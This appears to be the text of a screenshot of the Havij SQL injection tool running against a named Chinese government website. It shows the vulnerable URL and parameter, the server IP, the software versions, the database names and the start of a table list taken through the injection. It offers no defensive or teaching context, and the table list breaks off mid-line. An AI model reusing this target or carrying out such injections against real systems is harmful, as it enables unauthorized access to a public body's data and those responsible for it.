 Havij
Target:
www.lzgjj.gov.cn/news.do?method=findChannelListjsp&channelid=170
Analyze
Pause
Keyword:
Auto Detect
Syntax:
Auto Detect
Database:
Auto Detect
Method:
GET
Type:
Auto Detect
Load
Save
Post Data:
About
Info
Tables
Read Files
Cmd Shell
Query
Find Admin
MD5
Settings
Get
Stop
Save
Target: http://www.lzgjj.gov.cn/news.do?method=findChannelListjsp&channelid=17
Host IP: 118.122.48.112
Web Server: Apache-Coyote/1.1
DB Server: MySQL >=5
Current DB: lzzjj
Data Bases: information_schema
lzzjj
mysql
test
zjxxw
Status: I'm IDLE
Clear Log
Data Base Found: test
Data Base Found: zjxxw
Count(table_name) of information_schema.tables where table_schema=0x6C7A7A6A6A is 49
Tables found: answerqueue,anwerrenturn,askanwer,askreturn,buju,businessbob,channelmok,company,